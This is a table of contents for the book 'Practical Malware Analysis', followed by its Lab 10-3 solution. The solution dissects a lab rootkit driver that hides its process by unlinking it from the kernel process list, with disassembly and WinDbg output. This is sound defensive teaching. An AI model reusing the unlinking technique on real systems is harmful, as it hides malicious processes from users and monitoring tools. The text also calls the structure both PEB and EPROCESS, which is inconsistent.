Table of Contents for
Practical Malware Analysis
 Practical Malware Analysis
Published by
No Starch Press, 2012
Practical Malware Analysis
Published by
No Starch Press, 2012
- Cover
- Practical Malware Analysis: The Hands-On Guide to Dissecting Malicious Software
- Praise for Practical Malware Analysis
- Warning
- About the Authors
- About the Technical Reviewer
- About the Contributing Authors
- Foreword
- Acknowledgments
- Individual Thanks
- Introduction
- What Is Malware Analysis?
- Prerequisites
- Practical, Hands-On Learning
- What’s in the Book?
- 0. Malware Analysis Primer
- The Goals of Malware Analysis
- Malware Analysis Techniques
- Types of Malware
- General Rules for Malware Analysis
- I. Basic Analysis
- 1. Basic Static Techniques
- Antivirus Scanning: A Useful First Step
- Hashing: A Fingerprint for Malware
- Finding Strings
- Packed and Obfuscated Malware
- Portable Executable File Format
- Linked Libraries and Functions
- Static Analysis in Practice
- The PE File Headers and Sections
- Conclusion
- Labs
- 2. Malware Analysis in Virtual Machines
- The Structure of a Virtual Machine
- Creating Your Malware Analysis Machine
- Using Your Malware Analysis Machine
- The Risks of Using VMware for Malware Analysis
- Record/Replay: Running Your Computer in Reverse
- Conclusion
- 3. Basic Dynamic Analysis
- Sandboxes: The Quick-and-Dirty Approach
- Running Malware
- Monitoring with Process Monitor
- Viewing Processes with Process Explorer
- Comparing Registry Snapshots with Regshot
- Faking a Network
- Packet Sniffing with Wireshark
- Using INetSim
- Basic Dynamic Tools in Practice
- Conclusion
- Labs
- II. Advanced Static Analysis
- 4. A Crash Course in x86 Disassembly
- Levels of Abstraction
- Reverse-Engineering
- The x86 Architecture
- Conclusion
- 5. IDA Pro
- Loading an Executable
- The IDA Pro Interface
- Using Cross-References
- Analyzing Functions
- Using Graphing Options
- Enhancing Disassembly
- Extending IDA with Plug-ins
- Conclusion
- Labs
- 6. Recognizing C Code Constructs in Assembly
- Global vs. Local Variables
- Disassembling Arithmetic Operations
- Recognizing if Statements
- Recognizing Loops
- Understanding Function Call Conventions
- Analyzing switch Statements
- Disassembling Arrays
- Identifying Structs
- Analyzing Linked List Traversal
- Conclusion
- Labs
- 7. Analyzing Malicious Windows Programs
- The Windows API
- The Windows Registry
- Networking APIs
- Following Running Malware
- Kernel vs. User Mode
- The Native API
- Conclusion
- Labs
- III. Advanced Dynamic Analysis
- 8. Debugging
- Source-Level vs. Assembly-Level Debuggers
- Kernel vs. User-Mode Debugging
- Using a Debugger
- Exceptions
- Modifying Execution with a Debugger
- Modifying Program Execution in Practice
- Conclusion
- 9. OllyDbg
- Loading Malware
- The OllyDbg Interface
- Memory Map
- Viewing Threads and Stacks
- Executing Code
- Breakpoints
- Loading DLLs
- Tracing
- Exception Handling
- Patching
- Analyzing Shellcode
- Assistance Features
- Plug-ins
- Scriptable Debugging
- Conclusion
- Labs
- 10. Kernel Debugging with WinDbg
- Drivers and Kernel Code
- Setting Up Kernel Debugging
- Using WinDbg
- Microsoft Symbols
- Kernel Debugging in Practice
- Rootkits
- Loading Drivers
- Kernel Issues for Windows Vista, Windows 7, and x64 Versions
- Conclusion
- Labs
- IV. Malware Functionality
- 11. Malware Behavior
- Downloaders and Launchers
- Backdoors
- Credential Stealers
- Persistence Mechanisms
- Privilege Escalation
- Covering Its Tracks—User-Mode Rootkits
- Conclusion
- Labs
- 12. Covert Malware Launching
- Launchers
- Process Injection
- Process Replacement
- Hook Injection
- Detours
- APC Injection
- Conclusion
- Labs
- 13. Data Encoding
- The Goal of Analyzing Encoding Algorithms
- Simple Ciphers
- Common Cryptographic Algorithms
- Custom Encoding
- Decoding
- Conclusion
- Labs
- 14. Malware-Focused Network Signatures
- Network Countermeasures
- Safely Investigate an Attacker Online
- Content-Based Network Countermeasures
- Combining Dynamic and Static Analysis Techniques
- Understanding the Attacker’s Perspective
- Conclusion
- Labs
- V. Anti-Reverse-Engineering
- 15. Anti-Disassembly
- Understanding Anti-Disassembly
- Defeating Disassembly Algorithms
- Anti-Disassembly Techniques
- Obscuring Flow Control
- Thwarting Stack-Frame Analysis
- Conclusion
- Labs
- 16. Anti-Debugging
- Windows Debugger Detection
- Identifying Debugger Behavior
- Interfering with Debugger Functionality
- Debugger Vulnerabilities
- Conclusion
- Labs
- 17. Anti-Virtual Machine Techniques
- VMware Artifacts
- Vulnerable Instructions
- Tweaking Settings
- Escaping the Virtual Machine
- Conclusion
- Labs
- 18. Packers and Unpacking
- Packer Anatomy
- Identifying Packed Programs
- Unpacking Options
- Automated Unpacking
- Manual Unpacking
- Tips and Tricks for Common Packers
- Analyzing Without Fully Unpacking
- Packed DLLs
- Conclusion
- Labs
- VI. Special Topics
- 19. Shellcode Analysis
- Loading Shellcode for Analysis
- Position-Independent Code
- Identifying Execution Location
- Manual Symbol Resolution
- A Full Hello World Example
- Shellcode Encodings
- NOP Sleds
- Finding Shellcode
- Conclusion
- Labs
- 20. C++ Analysis
- Object-Oriented Programming
- Virtual vs. Nonvirtual Functions
- Creating and Destroying Objects
- Conclusion
- Labs
- 21. 64-Bit Malware
- Why 64-Bit Malware?
- Differences in x64 Architecture
- Windows 32-Bit on Windows 64-Bit
- 64-Bit Hints at Malware Functionality
- Conclusion
- Labs
- A. Important Windows Functions
- B. Tools for Malware Analysis
- C. Solutions to Labs
- Lab 1-1 Solutions
- Lab 1-2 Solutions
- Lab 1-3 Solutions
- Lab 1-4 Solutions
- Lab 3-1 Solutions
- Lab 3-2 Solutions
- Lab 3-3 Solutions
- Lab 3-4 Solutions
- Lab 5-1 Solutions
- Lab 6-1 Solutions
- Lab 6-2 Solutions
- Lab 6-3 Solutions
- Lab 6-4 Solutions
- Lab 7-1 Solutions
- Lab 7-2 Solutions
- Lab 7-3 Solutions
- Lab 9-1 Solutions
- Lab 9-2 Solutions
- Lab 9-3 Solutions
- Lab 10-1 Solutions
- Lab 10-2 Solutions
- Lab 10-3 Solutions
- Lab 11-1 Solutions
- Lab 11-2 Solutions
- Lab 11-3 Solutions
- Lab 12-1 Solutions
- Lab 12-2 Solutions
- Lab 12-3 Solutions
- Lab 12-4 Solutions
- Lab 13-1 Solutions
- Lab 13-2 Solutions
- Lab 13-3 Solutions
- Lab 14-1 Solutions
- Lab 14-2 Solutions
- Lab 14-3 Solutions
- Lab 15-1 Solutions
- Lab 15-2 Solutions
- Lab 15-3 Solutions
- Lab 16-1 Solutions
- Lab 16-2 Solutions
- Lab 16-3 Solutions
- Lab 17-1 Solutions
- Lab 17-2 Solutions
- Lab 17-3 Solutions
- Lab 18-1 Solutions
- Lab 18-2 Solutions
- Lab 18-3 Solutions
- Lab 18-4 Solutions
- Lab 18-5 Solutions
- Lab 19-1 Solutions
- Lab 19-2 Solutions
- Lab 19-3 Solutions
- Lab 20-1 Solutions
- Lab 20-2 Solutions
- Lab 20-3 Solutions
- Lab 21-1 Solutions
- Lab 21-2 Solutions
- Index
- Index
- Index
- Index
- Index
- Index
- Index
- Index
- Index
- Index
- Index
- Index
- Index
- Index
- Index
- Index
- Index
- Index
- Index
- Index
- Index
- Index
- Index
- Index
- Index
- Index
- Index
- Updates
- About the Authors
- Copyright
The user-space program loads the driver and then pops up an advertisement every 30 seconds. The driver hides the process by unlinking the Process Environment Block (PEB) from the system’s linked list.
Once this program is running, there is no easy way to stop it without rebooting.
The kernel component responds to any
DeviceIoControlrequest by unlinking the process that made the request from the linked list of processes in order to hide the process from the user.
We begin with some basic static analysis on the files. When we analyze the driver file, we see the following imports:
IofCompleteRequest
IoDeleteDevice
IoDeleteSymbolicLink
RtlInitUnicodeString
IoGetCurrentProcess
IoCreateSymbolicLink
IoCreateDevice
KeTickCount
The import for IoGetCurrentProcess is the only one that
provides much information. (The other imports are simply required by any driver that creates a
device that is accessible from user space.) The call to IoGetCurrentProcess tells us that this driver either modifies the running process or
requires information about it.
Next, we copy the driver file into C:\Windows\System32 and double-click the executable to run it. We see a pop-up ad, which is the same as the one in Lab 7-2 Solutions. We now examine what it did to our system. First, we check to see if the service was successfully installed and verify that the malicious .sys file is used as part of the service. Simultaneously, we notice that after about 30 seconds, the program pops up the advertisement again and does so about once every 30 seconds. Opening Task Manager in an effort to terminate the program, we see that the program isn’t listed. And it’s not listed in Process Explorer either.
The program continues to open advertisements, and there’s no easy way to stop it. It’s not in a process listing, so we can’t stop it by killing the process. Nor can we attach a debugger to the process because the program doesn’t show up in the process listing for WinDbg or OllyDbg. At this point, our only choice is to revert to our most recent snapshot or reboot and hope that the program isn’t persistent. It’s not, so a reboot stops it.
Now to IDA Pro. Navigating to WinMain and examining the
functions it calls, we see the following:
OpenSCManager
CreateService
StartService
CloseServiceHandle
CreateFile
DeviceIoControl
OleInitialize
CoCreateInstance
VariantInit
SysAllocString
ecx+0x2c
Sleep
OleUninitialize
WinMain can be logically broken into two sections. The
first section, consisting of OpenSCManager through DeviceIoControl, includes the functions to load and send a request to the
kernel driver. The second section consists of the remaining functions, which show the usage of a COM
object. At this point, we don’t know the target of the call to ecx+0x2c, but we’ll come back to that later.
Looking at the calls in detail, we see that the program creates a service called Process Helper, which loads the kernel driver C:\Windows\System32\Lab10-03.sys. It then starts the Process Helper service, which loads Lab10-03.sys into the kernel and opens a handle to \\.\ProcHelper, which opens a handle to the kernel device created by the ProcHelper driver.
We need to look carefully at the call to DeviceIoControl,
shown in Example C-35, because the input and output
parameters passed as arguments to it will be sent to the kernel code, which we will need to analyze
separately.
Example C-35. A call to DeviceIoControl in
Lab10-03.exe to pass a request to the Lab10-03.sys
driver
0040108C lea ecx, [esp+2Ch+BytesReturned] 00401090 push 0 ; lpOverlapped 00401092 push ecx ; lpBytesReturned 00401093 push 0 ; nOutBufferSize 00401095 push ❶0; lpOutBuffer 00401097 push 0 ; nInBufferSize 00401099 push ❷0; lpInBuffer 0040109B push ❸0ABCDEF01h ; dwIoControlCode 004010A0 push eax ; hDevice 004010A1 call ds:DeviceIoControl
Notice that the call to DeviceIoControl has lpOutBuffer at ❶ and lpInBuffer at ❷ set to NULL.
This is unusual, and it means that this request sends no information to the kernel driver and that
the kernel driver sends no information back. Also notice that the dwIoControlCode of 0xABCDEF01 at ❸ is passed
to the kernel driver. We’ll revisit this when we look at the kernel driver.
The remainder of this file is nearly identical to the COM example in Lab 7-2 Solutions, except that the call to the navigate function is inside a loop that runs continuously and sleeps for 30 seconds between each call.
Next, we open the kernel file with IDA Pro. As shown in Example C-36, we see that it calls IoCreateDevice at ❶ to create a device named
\Device\ProcHelper at ❷.
Example C-36. Lab10-03.sys creating a device that is accessible from user space
0001071A  ❷push    offset aDeviceProchelp ; "\\Device\\ProcHelper"
0001071F   lea     eax, [ebp+var_C]
00010722   push    eax
00010723   call    edi ; RtlInitUnicodeString
00010725   mov     esi, [ebp+arg_0]
00010728   lea     eax, [ebp+var_4]
0001072B   push    eax
0001072C   push    0
0001072E   push    100h
00010733   push    22h
00010735   lea     eax, [ebp+var_C]
00010738   push    eax
00010739   push    0
0001073B   push    esi
0001073C  ❶call    ds:IoCreateDevice
As shown in Example C-37, the function then calls
IoCreateSymbolicLink at ❶ to create a symbolic link named \DosDevices\ProcHelper at ❷ for the
user-space program to access.
Example C-37. Lab10-03.sys creating a symbolic link to make it easier for user-space applications to access a handle to the device
00010751  ❷push    offset aDosdevicesPr_0 ; "\\DosDevices\\ProcHelper"
00010756   lea     eax, [ebp+var_14]
00010759   push    eax
0001075A   mov     dword ptr [esi+70h], offset loc_10666
00010761   mov     dword ptr [esi+34h], offset loc_1062A
00010768   call    edi ; RtlInitUnicodeString
0001076A   lea     eax, [ebp+var_C]
0001076D   push    eax
0001076E   lea     eax, [ebp+var_14]
00010771   push    eax
00010772  ❶call    ds:IoCreateSymbolicLink
We can either run the malware or just start the service to load our kernel driver into
memory. We know that the device object is at \Device\ProcHelper,
so we start with it. In order to find the function in ProcHelper
that is executed, we must find the driver object, which can be done with the !devobj command, as shown in Example C-38. The output of !devobj tells us where the DriverObject at ❶ is stored.
Example C-38. Finding the device object for the ProcHelper
driver
kd> !devobj ProcHelper
Device object (82af64d0) is for:
 ❶ProcHelper \Driver\Process Helper DriverObject 82716a98
Current Irp 00000000 RefCount 1 Type 00000022 Flags 00000040
Dacl e15b15cc DevExt 00000000 DevObjExt 82af6588
ExtensionFlags (0000000000)
Device queue is not busy.
The DriverObject contains pointers to all of the functions
that will be called when a user-space program accesses the device object. The DriverObject is stored in a data structure called DRIVER_OBJECT. We can use the dt command to view the
driver object with labels, as shown in Example C-39.
Example C-39. Examining the driver object for Lab10-03.sys using WinDbg
kd>dt nt!_DRIVER_OBJECT 82716a98+0x000 Type : 4 +0x002 Size : 168 +0x004 DeviceObject : 0x82af64d0 _DEVICE_OBJECT +0x008 Flags : 0x12 +0x00c DriverStart : 0xf7c26000 +0x010 DriverSize : 0xe00 +0x014 DriverSection : 0x827bd598 +0x018 DriverExtension : 0x82716b40 _DRIVER_EXTENSION +0x01c DriverName : _UNICODE_STRING "\Driver\Process Helper" +0x024 HardwareDatabase : 0x80670ae0 _UNICODE_STRING "\REGISTRY\MACHINE\ HARDWARE\DESCRIPTION\SYSTEM" +0x028 FastIoDispatch : (null) +0x02cDriverInit: 0xf7c267cd long +0 +0x030 DriverStartIo : (null) +0x034DriverUnload: 0xf7c2662a void +0 +0x038 MajorFunction : [28] 0xf7c26606 long +0
This code contains several function pointers of note. These include DriverInit, the DriverEntry routine we analyzed in IDA
Pro, and DriverUnload, which is called when this driver is
unloaded. When we look at DriverUnload in IDA Pro, we see that it
deletes the symbolic link and the device created by the DriverEntry program.
Next, we examine the major function table, which is often where the most interesting
driver code is implemented. Windows XP allows 0x1C possible major function codes, so we view the
entries in the major function table using the dd command:
kd> dd 82716a98+0x38 L1C
82716ad0    f7c26606 804f354a f7c26606 804f354a
82716ae0    804f354a 804f354a 804f354a 804f354a
82716af0    804f354a 804f354a 804f354a 804f354a
82716b00    804f354a 804f354a f7c26666 804f354a
82716b10    804f354a 804f354a 804f354a 804f354a
82716b20    804f354a 804f354a 804f354a 804f354a
82716b30    804f354a 804f354a 804f354a 804f354a
Each entry in the table represents a different type of request that the driver can handle, but as you can see, most of the entries in the table are for the same function at 0X804F354A. All of the entries in the table with the value 0X804F354A represent a request type that the driver does not handle. To verify this, we need to find out what that function does. We could view its disassembly, but because it’s a Windows function, its name should tell us what it does, as shown here:
kd> ln 804f354a
(804f354a)   nt!IopInvalidDeviceRequest   |  (804f3580)
nt!IopGetDeviceAttachmentBase
Exact matches:
    nt!IopInvalidDeviceRequest = <no type information>
The function at 0X804F354A is named IopInvalidDeviceRequest, which means that it handles invalid requests that this driver
doesn’t handle. The remaining functions from the major function table at offsets 0, 2, and 0xe
contain the functionality that we are interested in. Examining wdm.h, we find
that offsets of 0, 2, and 0xe store the functions for the Create,
Close, and DeviceIoControl
functions.
First, we look at the Create and Close functions at offsets 0 and 2 in the major function table. We notice that both
entries in the major function table point to the same function (0xF7C26606). Looking at that
function, we see that it simply calls IofCompleteRequest and then
returns. This tells the OS that the request was successful, but does nothing else. The only
remaining function in the major function table is the one that handles DeviceIoControl requests, which is the most interesting.
Looking at the DeviceIoControl function, we see that it
manipulates the PEB of the current process. Example C-40 shows the code that handles DeviceIoControl.
Example C-40. The driver code that handles DeviceIoControl
requests
00010666                 mov      edi, edi
00010668                 push     ebp
00010669                 mov      ebp, esp
0001066B                 call    ❶ds:IoGetCurrentProcess
00010671                 mov      ecx, [eax+8Ch]
00010677                 add     ❷eax, 88h
0001067C                 mov      edx, [eax]
0001067E                 mov      [ecx], edx
00010680                 mov      ecx, [eax]
00010682                 mov     ❸eax, [eax+4]
00010685                 mov      [ecx+4], eax
00010688                 mov      ecx, [ebp+Irp]  ; Irp
0001068B                 and      dword ptr [ecx+18h], 0
0001068F                 and      dword ptr [ecx+1Ch], 0
00010693                 xor      dl, dl          ; PriorityBoost
00010695                 call     ds:IofCompleteRequest
0001069B                 xor      eax, eax
0001069D                 pop      ebp
0001069E                 retn     8
The first thing the DeviceIoControl function does is
call IoGetCurrentProcess at ❶, which returns the EPROCESS structure of the
process that issued the call to DeviceIoControl. The function
then accesses the data at an offset of 0x88 at ❷, and
then accesses the next DWORD at offset 0x8C at ❸.
We use the dt command to discover that LIST_ENTRY is stored at offsets 0x88 and 0x8C in the PEB structure, as
shown in Example C-41 at ❶.
Example C-41. Examining the EPROCESS structure with WinDbg
kd> dt nt!_EPROCESS
   +0x000 Pcb              : _KPROCESS
   +0x06c ProcessLock      : _EX_PUSH_LOCK
   +0x070 CreateTime       : _LARGE_INTEGER
   +0x078 ExitTime         : _LARGE_INTEGER
   +0x080 RundownProtect   : _EX_RUNDOWN_REF
   +0x084 UniqueProcessId  : Ptr32 Void
  ❶+0x088 ActiveProcessLinks : _LIST_ENTRY
   +0x090 QuotaUsage       : [3] Uint4B
   +0x09c QuotaPeak        : [3] Uint4B
...
Now that we know that function is accessing the LIST_ENTRY
structure, we look closely at how LIST_ENTRY is being accessed.
The LIST_ENTRY structure is a double-linked list with two values:
the first is BLINK, which points to the previous entry in the
list, and the second is FLINK, which points to the next entry in
the list. We see that it is not only reading the LIST_ENTRY
structure, but also changing structures, as shown in Example C-42.
Example C-42. DeviceIoControl code that modifies the EPROCESS structure
00010671                ❶mov     ecx, [eax+8Ch]
00010677                 add     eax, 88h
0001067C                ❷mov     edx, [eax]
0001067E                ❸mov     [ecx], edx
00010680                ❹mov     ecx, [eax]
00010682                ❺mov     eax, [eax+4]
00010685                ❻mov     [ecx+4], eax
The instruction at ❶ obtains a pointer to
the next entry in the list. The instruction at ❷ obtains
a pointer to the previous entry in the list. The instruction at ❸ overwrites the BLINK pointer of the next entry so
that it points to the previous entry. Prior to ❸, the
BLINK pointer of the next entry pointed to the current entry. The
instruction at ❸ overwrites the BLINK pointer so that it skips over the current process. The instructions at ❹, ❺, and ❻ perform the same steps, except to overwrite the FLINK pointer of the previous entry in the list to skip the current
entry.
Rather than change the EPROCESS structure of the current
process, the code in Example C-42 changes the EPROCESS structure of the process in front of it and behind it in the
linked list of processes. These six instructions hide the current process by unlinking it from the
linked list of loaded processes, as shown in Figure C-34.

Figure C-34. A process being removed from the process list so that it’s hidden from tools such as Task Manager
When the OS is running normally, each process has a pointer to the process before and after it. However, in Figure C-34, Process 2 has been hidden by this rootkit. When the OS iterates over the linked list of processes, the hidden process is always skipped.
You might wonder how this process continues to run without any problems, even though it’s not in the OS’s list of processes. To answer this, remember that a process is simply a container for various threads to run inside. The threads are scheduled to execute on the CPU. As long as the threads are still properly accounted for by the OS, they will be scheduled, and the process will continue to run as normal.